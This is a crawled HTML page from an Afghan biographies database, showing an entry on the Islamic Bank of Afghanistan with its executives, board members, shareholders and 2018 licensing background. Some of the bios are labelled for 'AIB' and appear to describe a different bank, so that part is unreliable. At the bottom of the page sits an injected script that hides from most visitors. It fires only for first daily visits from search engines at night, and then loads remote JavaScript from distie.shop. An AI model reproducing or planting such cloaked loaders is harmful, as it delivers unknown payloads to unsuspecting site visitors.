

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3930&task=view&total=5017&start=1977&Itemid=2
body_size: 6363
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1978 of 5229</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3285&task=view&total=5229&start=1976&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=703&task=view&total=5229&start=1978&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Islamic Bank of Afghanistan (IBA)</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Islamic Bank of Afghanistan (IBA)</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Names and Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;"><strong>Names (as of 20190826):<br />
	CEO and President: </strong>Syed Musa Kaleem Al-Falahi<br />
	<strong>Deputy Chief Executive Officer: </strong>Dr. Momin Zadran<br />
	<strong>Deputy Chief Executive Officer: </strong>Sharifullah Ibrahimi<br />
	<strong>Chief Finance Officer: </strong>Faizan Ahmed (CIPA, CSAA, CIFP)<br />
	<br />
	<strong> Board of Supervisors (as of 20180423):</strong><br />
	<br />
	<strong>Ronald Stride</strong></span></span><br />
	<strong>Hamidullah Abdul Mohib</strong> (has been a member of the Board since 2005 and sits on the Compensation and Risk Committees. He is an executive director at Mohib Holdings, responsible for strategic planning and treasury operations for the group&rsquo;s various activities in Central Asia and the Middle East. Mohib was educated at King&rsquo;s University College at the University of Western Ontario.)<br />
	<strong>Lutfullah Rahmat</strong> (Rahmat is past-chairman of AIB and has been a member of the Board since the Bank&rsquo;s inception in 2004. He is also managing director of the Rahmat Group, the Karachi-based company that has Star Textile Mills Ltd as its principal member; president of Rahmat Fruit Processing Corporation and Rahmat Corrugation Corporation in Afghanistan; and a partner in the sole agents for Samsung Electronics and Appliances in Afghanistan. He graduated with a BCom degree from Bombay University.)<br />
	<strong>Veronica John</strong><br />
	<strong>Salman Shoaib </strong>(joined the AIB Board in 2012. He is based in Singapore and is Managing Director of a funds management company, having spent 16 years with Cr&eacute;dit Suisse in New York, London, Hong Kong, and Singapore, holding positions that included head of asset management for Asia Pacific. He has a BA degree in Economics from Brown University and an MPhil degree in Finance from Cambridge University.)<br />
	<strong>Aditya Srivastava</strong><br />
	&nbsp;</p>
<p>
	<strong>Chief Executive Officer, Member of Management Board :</strong><br />
	Anthony Barned</p>
<p>
	joined AIB in 2016 after having served as the chairman of its audit committee since 2008. He has over 40 years of commercial banking experience both as a banker holding senior management positions with the Barclays group and the Bank of Ceylon and as a consultant with Booz Allen &amp; Hamilton. He is an Associate of the Chartered Institute of Bankers, London.<br />
	CEO and President of the bank: Syed Moosa Kaleem Al-Falahi(20190826)</p>
<ul>
	<li>
		<strong>Chief Operating Officer, Member of Management Board:</strong><br />
		Asadullah Fayzi<br />
		holds the dual positions of CIO and COO, having joined AIB at its inception in 2004 as head of IT, and having previously been IT manager for Afghanistan Reconstruction Company. He was appointed to his current position during 2012. He holds an MSc in telecommunications from Istanbul Technical University, Turkey.</li>
</ul>
<p>
	<strong>Chief Finance Officer, Member of Management Board:</strong><br />
	Lalit Kumar Jha</p>
<p>
	holds a Bachelor&rsquo;s degree in commerce and is a qualified chartered accountant with more than 20 years&rsquo; experience, mainly in the banking sector.&nbsp;</p>
<p>
	He has been CFO at AIB since 2010, having previously been senior vice-president at Dresdner Bank, New Delhi, and head of accounts and taxation at Bank of Tokyo Mitsubishi UFJ, New Delhi.</p>
<p>
	<strong>Head of Corporate and Institutional Banking, Member of Management Board: </strong></p>
<p>
	Omer Omery has nine years&rsquo; experience with AIB, from managing a regional branch to electronic banking, marketing, small business loans, and general branch management. He also spent three years in a managerial position with the United Nations Organization. He is a candidate for an MBA in International Business from the University of Liverpool, England.</p>
<p>
	<strong>Head of Strategic Projects:</strong><br />
	Mohammad Taofiq Mir</p>
<p>
	Mir began his banking career in 2006 with AIB. He managed electronic banking channels and was Head of Retail Banking before becoming Head of Special Projects in 2014. He holds a BSc in electrical engineering from Delft University of Technology, Netherlands.</p>
<p>
	<strong>Head of Islamic banking:</strong><br />
	Zulfiqar Ali Khan</p>
<p>
	Khan joined AIB in 2014 as of Head of Islamic banking, and oversees Banking for small business, trade finance, and commercial banking. He has over 9 years of experience as a central and commercial banker. Mr. Khan&rsquo;s a PhD Finance (Islamic finance) candidate, and hold MSc in banking and finance and bachelor degree in economics, and has attended many professional certification in the areas of banking and finance from different central banks and professional banking institutes.<br />
	<br />
	<strong>Shareholders:</strong><br />
	Horizon Association&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 46.25%<br />
	Wilton Holdings&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 46.25%<br />
	International Finance Corporation (IFC)&nbsp; 7.5%</p>
<p>
	<br />
	<br />
	<strong>Background:</strong><br />
	<br />
	Afghanistan&rsquo;s central bank has granted a license to the Islamic Bank of Afghanistan (IBA), the first lender in the country to apply the interest-free principles of Islamic finance in all its operations.(20180423)<br />
	The IBA was previously known as Bakhtar Bank and operated under a conventional banking license since it was acquired by Azizi Bank in 2009. The central bank, Da Afghanistan Bank, granted the license on April 9, 2018&nbsp; after the IBA completed the conversion of its balance sheet, said Faizan Ahmed, chief financial officer and member of the IBA management board. The bank began converting its assets and deposits in January 2018 to adhere to religious principles that include bans on gambling, alcohol and interest-bearing debt. The IBA had paid-up capital of $25 million and held $187 million of deposits as of December 2017, offering its services across a network of 59 branches. Afghanistan&rsquo;s banking sector is small, but Islamic finance is seen as an important feature that could help attract more people into the financial system. IBA estimates that only 5.7 percent of the population has dealings with the banking sector. The bank hopes to capitalize on its branch network - the third largest in the country - to double its balance sheet over the next two years. A majority of households in the country of 30 million shun interest-based finance, partly for religious reasons. The central bank issued a regulatory framework for Islamic banking in 2015 to address this, with rules based on standards issued by the Bahrain-based Accounting and Auditing Organisation for Islamic Financial Institutions. IBA&rsquo;s current products include a mudaraba savings account, a form of investment management partnership, as well as financing products based on ijara, an installment-based leasing contract. Islamic banking has been offered in Afghanistan by a handful of firms through so-called Islamic windows, but there have been no full-fledged Islamic banks which are common in countries such as Malaysia, Pakistan and Bahrain. Lenders with Islamic windows include Afghan United Bank, Ghazanfar Bank and Afghanistan International Bank.</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2023-07-15</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-04-23</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3285&task=view&total=5229&start=1976&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=703&task=view&total=5229&start=1978&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>